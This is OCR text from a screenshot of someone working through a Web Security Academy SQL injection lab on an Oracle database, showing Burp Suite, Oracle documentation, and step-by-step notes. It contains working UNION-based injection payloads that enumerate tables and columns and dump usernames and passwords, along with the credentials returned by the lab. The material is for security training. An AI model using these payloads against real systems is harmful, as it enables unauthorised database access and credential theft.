 Burp Suite Community E...
ALL_TAB_COLUMNS - ...
● notes.txt - lab-09 - Vis...
02:20 AM
ALL_TAB_COLUMNS - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
ALL_TAB_COLU
https://docs.oracle.com/cd/B19306_01/serve
Burp
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac1a1f991f15c80d80c81859001a00e4.web-secur...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+USERNAME_LDANZP,+PASSWORD_
DYZWEQ+from+USERS_JYPOMG-- HTTP/1.1
2 Host:
ac1a1f991f15c80d80c81859001a00e4.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
BoaodQHnu425HeG8FNWvWd3GTGu5dznR
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
95 *Decant the liquid into smal
96 *Allow 3 days for it to refr
97 *Scatter snow.
98 Yes! It really is that easy.
99 Snow isn&apos;t just for Chr
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
c30j8bn7ejg50isvbiie
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
6gv6lubny5z38c8tah70
</td>
108 </tr>
109 <tr>
users 1 match
Done 8,798 bytes | 122 millis
Download
Categories
Home
Master Index
Master Glossary
DATA_TYPE_MOD VARCHAR2(3) Datatype modifier
of the column
DATA_TYPE_OWNE VARCHAR2(30) Owner of the
R datatype of the
column
DATA_LENGTH NUMBER NOT NULL Length of the
● notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
1
1
notes.txt ● sqli-lab-10.py ···
notes.txt
13
14 3 - 1 = 2
15
16 2) Find data type of columns
17 ' UNION select 'a', 'a' from DUAL--
18 -> Oracle database
19 -> both columns accept type text
20
21 3) Output the list of tables in the database
22
23 ' UNION SELECT table_name, NULL FROM all_tables--
24
25 USERS_JYPOMG
26
27 4) Output the column names of the users table
28
29 ' UNION SELECT column_name, NULL FROM all_tab_columns
WHERE table_name = 'USERS_JYPOMG'--
30
31 USERNAME_LDANZP
32 PASSWORD_DYZWEQ
33
34 5) Output the list of usernames/passwords
35
36 ' UNION select USERNAME_LDANZP, PASSWORD_DYZWEQ from
USERS_JYPOMG--
37
38
Python 3.9.1 64-bit 0 0 7 plaintext | notes.txt Ln 36, Col 1 (67 selected) Spaces: 4 UTF-8 LF Plain Text